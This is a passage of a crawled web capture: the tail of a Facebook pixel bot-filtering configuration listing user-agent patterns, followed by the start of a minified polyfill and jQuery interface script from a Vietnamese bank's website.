Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("266901407102251", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("266901407102251", "WebsitePerformance", true);instance.configLoaded("266901407102251"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/js/common/03-common-plugins.js
body_size: 10552
content:
/*polyfills*/
!function(){"use strict";for(var t,e=function(){},n=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],r=n.length,i=window.console=window.console||{};r--;)i[t=n[r]]||(i[t]=e)}(),Number.prototype.formatNumber=function(t){t=t||".";return this.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1"+t)},String.prototype.trim||function(){var t=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;String.prototype.trim=function(){return this.replace(t,"")}}(),Date.now||(Date.now=function(){return(new Date).getTime()}),function(){function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}t.prototype=window.Event.prototype,window.CustomEvent=t}(),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var n;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),i=r.length>>>0;if(0===i)return-1;var o=+e||0;if(Math.abs(o)===1/0&&(o=0),o>=i)return-1;for(n=Math.max(o>=0?o:i-Math.abs(o),0);n<i;){if(n in r&&r[n]===t)return n;n++}return-1}),"document"in self&&("classList"in document.createElement("_")?function(){var t=document.createElement("_");if(t.classList.add("c1","c2"),!t.classList.contains("c2")){var e=function(t){var e=DOMTokenList.prototype[t];DOMTokenList.prototype[t]=function(t){var n,r=arguments.length;for(n=0;n<r;n++)t=arguments[n],e.call(this,t)}};e("add"),e("remove")}if(t.classList.toggle("c3",!1),t.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(t,e){return 1 in arguments&&!this.contains(t)==!e?e:n.call(this,t)}}t=null}():function(t){"use strict";if("Element"in t){var e="classList",n="prototype",r=t.Element[n],i=Object,o=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(e in this&&this[e]===t)return e;return-1},s=function(t,e){this.name=t,this.code=DOMException[t],this.message=e},u=function(t,e){if(""===e)throw new s("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(e))throw new s("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(t,e)},c=function(t){for(var e=o.call(t.getAttribute("class")||""),n=e?e.split(/\s+/):[],r=0,i=n.length;r<i;r++)this.push(n[r]);this._updateClassName=function(){t.setAttribute("class",this.toString())}},l=c[n]=[],p=function(){return new c(this)};if(s[n]=Error[n],l.item=function(t){return this[t]||null},l.contains=function(t){return-1!==u(this,t+="")},l.add=function(){var t,e=arguments,n=0,r=e.length,i=!1;do{t=e[n]+"",-1===u(this,t)&&(this.push(t),i=!0)}while(++n<r);i&&this._updateClassName()},l.remove=function(){var t,e,n=arguments,r=0,i=n.length,o=!1;do{for(t=n[r]+"",e=u(this,t);-1!==e;)this.splice(e,1),o=!0,e=u(this,t)}while(++r<i);o&&this._updateClassName()},l.toggle=function(t,e){t+="";var n=this.contains(t),r=n?!0!==e&&"remove":!1!==e&&"add";return r&&this[r](t),!0===e||!1===e?e:!n},l.toString=function(){return this.join(" ")},i.defineProperty){var f={get:p,enumerable:!0,configurable:!0};try{i.defineProperty(r,e,f)}catch(t){-2146823252===t.number&&(f.enumerable=!1,i.defineProperty(r,e,f))}}else i[n].__defineGetter__&&r.__defineGetter__(e,p)}}(self)),!("getComputedStyle"in this)&&(this.getComputedStyle=function(){function t(e,n,r,i){var o,a=n[r],s=parseFloat(a),u=a.split(/\d/)[0];return i=null!=i?i:/%|em/.test(u)&&e.parentElement?t(e.parentElement,e.parentElement.currentStyle,"fontSize",null):16,o="fontSize"==r?i:/width/i.test(r)?e.clientWidth:e.clientHeight,"em"==u?s*i:"in"==u?96*s:"pt"==u?96*s/72:"%"==u?s/100*o:s}function e(t,e){var n="border"==e?"Width":"",r=e+"Top"+n,i=e+"Right"+n,o=e+"Bottom"+n,a=e+"Left"+n;t[e]=(t[r]==t[i]==t[o]==t[a]?[t[r]]:t[r]==t[o]&&t[a]==t[i]?[t[r],t[i]]:t[a]==t[i]?[t[r],t[i],t[o]]:[t[r],t[i],t[o],t[a]]).join(" ")}function n(n){var r=n.currentStyle,i=this,o=t(n,r,"fontSize",null);for(property in r)/width|height|margin.|padding.|border.+W/.test(property)&&"auto"!==i[property]?i[property]=t(n,r,property,o)+"px":"styleFloat"===property?i.float=r[property]:i[property]=r[property];return e(i,"margin"),e(i,"padding"),e(i,"border"),i.fontSize=o+"px",i}return n.prototype={constructor:n,getPropertyPriority:function(){},getPropertyValue:function(t){return this[t]||""},item:function(){},removeProperty:function(){},setProperty:function(){},getPropertyCSSValue:function(){}},function(t){return new n(t)}}()),!window.addEventListener&&function(t,e,n,r,i,o,a){t[r]=e[r]=n[r]=function(t,e){var n=this;a.unshift([n,t,e,function(t){t.currentTarget=n,t.preventDefault=function(){t.returnValue=!1},t.stopPropagation=function(){t.cancelBubble=!0},t.target=t.srcElement||n,e.call(n,t)}]),this.attachEvent("on"+t,a[0][3])},t[i]=e[i]=n[i]=function(t,e){for(var n,r=0;n=a[r];++r)if(n[0]==this&&n[1]==t&&n[2]==e)return this.detachEvent("on"+t,a.splice(r,1)[0][3])},t[o]=e[o]=n[o]=function(t){return this.fireEvent("on"+t.type,t)}}(Window.prototype,HTMLDocument.prototype,Element.prototype,"addEventListener","removeEventListener","dispatchEvent",[]),String.addCommas=function(t,e){void 0===t&&(t="");var n=t.toString().split(".");e||(e=","),n[0]=n[0].replace(/\B(?=(\d{3})+(?!\d))/g,e);var r="";return r="."===e?",":".",n.join(r)};

/*bootstrap-select*/
$(function(){"use strict";$(".selectpicker").each(function(c,e){$(e).selectpicker({dropupAuto:!1})})});

/*main*/
$(function(){"use strict";var e=$("body"),t=$('[data-name="nav-sub"]'),a=$(".search-block"),i=$(".favorite-block"),o=$(".search-button-group"),n=t.find("li"),s=$(".nav-primary .btn-default.internet-btn"),r=$('[data-name="menu-panel"]'),l=$(".nav-sub-mobile"),d=$(window),c=function(){var e=$(window).width(),t=$("body"),a=$(".nav-sub-mobile"),i=$(".hamburger-btn--close");e<768?t.addClass("mobile"):(t.removeClass("mobile"),t.css("overflow-y",""),a.removeClass("active"),i.removeClass("hamburger-btn--close"))};c();var f,v,h=$('[data-toggle="popover"]').popover({html:!0,container:".favorite-holder",content:$('[data-name="favorite-popover-content"]').remove().html()}),u=s.popover({html:!0,container:".ib-holder",content:$('[data-name="internet-banking-popover-content"]').remove().html()}),p=function(e){e.hasClass("active")?e.removeClass("active"):e.addClass("active")};$(".hamburger-btn").on("click",function(){$(this).toggleClass("hamburger-btn--close");var t=$(".nav-sub-mobile");p(t),se("menu"),t.hasClass("active")?e.css("overflow-y","hidden"):e.css("overflow-y","")}),a.find(".close-btn").on("click",function(){a.find("input").val("").focus().trigger("keyup")}),o.on("click",function(e){e.stopPropagation(),p(a),a.css("right",s.width()+40),a.find("input").focus(),h.popover("hide"),h.removeClass("shown"),u.popover("hide"),u.removeClass("shown"),se("search")}),a.on("click",function(e){e.preventDefault(),e.stopPropagation()}),$(document).on("click",".btn-fav",function(e){e.preventDefault(),e.stopPropagation();var t=$(this);t.hasClass("shown")?(t.removeClass("shown"),$(this).popover("hide")):(t.addClass("shown"),$(this).popover("show"),u.popover("hide"),u.removeClass("shown"),se("favorite"))}),$(document).on("click",".nav-primary .internet-btn",function(e){e.preventDefault(),e.stopPropagation();var t=$(this);t.hasClass("shown")?(t.removeClass("shown"),$(this).popover("hide")):(t.addClass("shown"),$(this).popover("show"),a.removeClass("active"),h.popover("hide"),h.removeClass("shown"))}),$(document).on("click",function(e){var t=$(".header-global .btn-fav"),i=e.target,o=$(i).closest(".popover");a.hasClass("active")&&p(a),o.length<=0&&(t.removeClass("shown"),h.popover("hide"),u.removeClass("shown"),u.popover("hide"))}),n.hover(function(e){var t,a=$(e.currentTarget);a.hasClass("nav-item")?(t=a.children(),a.addClass("active")):t=a,v=a,f=t,t=t.attr("data-target"),$(".menu-wrapper").removeClass("active"),$('[data-id="'+t+'"]').addClass("active"),r.addClass("active")},function(e){$(e.currentTarget).removeClass("active"),r.removeClass("active")}),n.each(function(){var e,t=$(this);e=t.hasClass("nav-item")?t.children():t,f=e;var a=e.attr("data-line");e=e.attr("data-target");var i=$('[data-id="'+e+'"]').find(".submenu-block").length,o=i-3*Math.floor(i/3);o=o||3,"4"===a&&(o=(o=i-4*Math.floor(i/4))||4);var n=i;a=a?parseInt(a):3;for(var s=0;s<a;s++)$('[data-id="'+e+'"]').find(".submenu-block").eq(s).addClass("no-border");for(var r=0;r<o;r++)$('[data-id="'+e+'"]').find(".submenu-block").eq(n-r-1).addClass("last-line-item")}),r.hover(function(){v.addClass("active"),r.addClass("active"),f.addClass("active")},function(){v.removeClass("active"),r.removeClass("active"),f.removeClass("active")}),$(".favorite-btn").on("click",function(){p(i)});var m=i.find(".label-group label");if(m.on("click",function(){m.removeClass("active"),$(this).addClass("active")}),$(".bxslider-home").bxSlider({controls:!1,auto:!0,pause:1e4,autoControls:!1,mode:"horizontal",preventDefaultSwipeY:!0,preventDefaultSwipeX:!1}),$(".bxslider-cc-banner").bxSlider({controls:!1,auto:!0,pause:1e4,autoControls:!1,mode:"horizontal",preventDefaultSwipeY:!0,preventDefaultSwipeX:!1}),$(window).width()>=768);else{var b=$(window).width();if($(".cc-featured-product .swiper-slide").removeClass("clear-left"),$(".cc-featured-product .cc-product-block").css({}),$(".bxslider-global-help").bxSlider({controls:!1,autoControls:!1,mode:"horizontal",slideWidth:.67*b,startSlide:1,preventDefaultSwipeY:!0,preventDefaultSwipeX:!1,onSliderLoad:function(){var e=$(".help .bxslider-global-help .swiper-slide"),t=$(".help .bxslider-global-help");e.eq(1).siblings(".swiper-slide").addClass("blur"),t.parent().addClass("no-overflow")},onSlideBefore:function(e){$(".help .bxslider-global-help .swiper-slide").addClass("blur"),e.removeClass("blur")}}),$(".bxslider-feedback").bxSlider({controls:!1,autoControls:!1,mode:"horizontal",slideWidth:.8*b,startSlide:1,preventDefaultSwipeY:!0,preventDefaultSwipeX:!1}),$(".bxslider-feature-product").length>0){var w=$(".bxslider-feature-product"),g=w.html();g=$('<div class="content-below-slider"/>').append($.trim(g)),(g=$(g).wrap('<div class="content-below-slider"/>')).find(".top-img").remove(),w.find(".swiper-slide").each(function(){var e=$("<div></div>").append($(this).find(".top-img")).html();$(this).html(e)}),w.after(g),$(document).on("touchend",".bxslider-feature-product .swiper-slide",function(){var e,t=$(".cc-featured-product .content-below-slider .swiper-slide");C&&(e=C.getCurrentSlide(),t.eq(e).removeClass("hidden-with-height"))});var C=$(".bxslider-feature-product").bxSlider({controls:!1,autoControls:!1,mode:"horizontal",infiniteLoop:!0,slideWidth:.8*b,preventDefaultSwipeY:!0,preventDefaultSwipeX:!1,onSlideBefore:function(){var e=$(".cc-featured-product .bxslider-feature-product .swiper-slide"),t=$(".cc-featured-product .content-below-slider .swiper-slide");e.addClass("blur"),t.addClass("hidden-with-height")},onSliderLoad:function(){var e=$(".cc-featured-product .bxslider-feature-product .swiper-slide"),t=$(".cc-featured-product .bxslider-feature-product"),a=$(".cc-featured-product .content-below-slider .swiper-slide");e.eq(1).siblings(".swiper-slide").addClass("blur"),t.parent().addClass("no-overflow"),a.eq(0).fadeIn()},onSlideAfter:function(e){var t=C.getCurrentSlide(),a=$(".cc-featured-product .content-below-slider .swiper-slide");e.removeClass("blur"),a.hide(),a.removeClass("hidden-with-height"),a.eq(t).fadeIn()}})}}$(document).on("click",".back-to-top a",function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},"slow")}),$(".btn-dropdown-select").dropdown();var x=$("section.want-to"),k=function(e,t){var a=$(e[0]).clone();t.find(".btn-dropdown-select .dropdown-label").html(a),t.find(".btn-go").prop("href",e.prop("href")),t.find(".dropdown-menu li").removeClass("active"),e.parent().addClass("active")};x.length&&(x.find(".dropdown-menu a").on("click",function(e){e.preventDefault(),k($(this),x)}),k(x.find(".dropdown-menu .active a"),x));var y=$(".filter-categories");y.find(".dropdown-menu a").on("click",function(e){e.preventDefault(),k($(this),y)}),k(y.find(".dropdown-menu .active a"),y);var S=$(".filter-location");S.find(".dropdown-menu a").on("click",function(e){e.preventDefault(),k($(this),S)}),k(S.find(".dropdown-menu .active a"),S),$(".footer .show-footer-nav").on("click",function(){var e=$("#footer-nav"),t=e.toggleClass("active").hasClass("active");$(".show-footer-nav .icon--arrow-down").toggleClass("hidden",!t),$(".show-footer-nav .icon--arrow-right").toggleClass("hidden",t),t&&$("html, body").animate({scrollTop:e.position().top},"slow")});var I=2;$(".btn-home-more-product").on("click",function(){var e=$(".product-list .col-sm-4").length;if(Math.ceil(e/3)+1>I)for(var t=3*I,a=3*I-2;a<=t;a++)$(".list-hidden").eq(a-4).css("display","inline-block").hide().fadeIn("slow");I===Math.ceil(e/3)&&$(this).addClass("hidden"),I++});var D=function(){var e=$(".header-global").outerHeight();$(window).width()<768&&$(".nav-sub-mobile").css("height",$(window).height()-e)};$(".atm-tabs .tab-pane li a").on("click",function(){$(".atm-tabs .tab-pane li").removeClass("active"),$(this).parent().addClass("active")}),$(".control-view .icon").on("click",function(){$(this).siblings().removeClass("active"),$(this).addClass("active");var e=$(this).parent().parent();$(this).hasClass("icon--view-list")&&$(this).hasClass("active")?(e.addClass("view-list"),e.find(".row").children("div").removeClass("col-sm-4").addClass("col-sm-12"),e.find(".row .image-top").addClass("col-sm-4"),e.find(".row .list-overview").addClass("col-sm-8"),localStorage.setItem("viewType","list")):(e.removeClass("view-list"),e.find(".row").children("div").removeClass("col-sm-12").addClass("col-sm-4"),e.find(".row .image-top").removeClass("col-sm-4"),e.find(".row .list-overview").removeClass("col-sm-8"),localStorage.setItem("viewType","grid"))});var T=$(".control-view"),A=T.find(".icon--view-list"),M=T.find(".icon--view-grid"),B=localStorage.getItem("viewType");B&&("list"===B?A.trigger("click"):M.trigger("click"));var L=null,W=$('[data-name="bxslider-brand-block"]'),q=$('[data-name="slider-list"]');$(".left-panel .panel-item a").on("click",function(){var e=$(this).parent().index(".panel-item");$(this).parent().siblings().removeClass("active"),$(this).parent().addClass("active");var t=$(this).parent().closest(".content-with-panel");t.find(".show-list").removeClass("active"),t.find(".show-list").eq(e).addClass("active")});var z=function(){$(".dropdown-left-panel button").attr("data-toggle",""),$(".dropdown-left-panel").addClass("open")},O=function(){$(".dropdown-left-panel button").attr("data-toggle","dropdown"),$(".dropdown-left-panel").removeClass("open")};$(window).width()>=768?z():O(),$(".bxslider-feedback .arrow-box-feedback").on("click",function(){$(this).parent().children().removeClass("active"),$(this).addClass("active");var 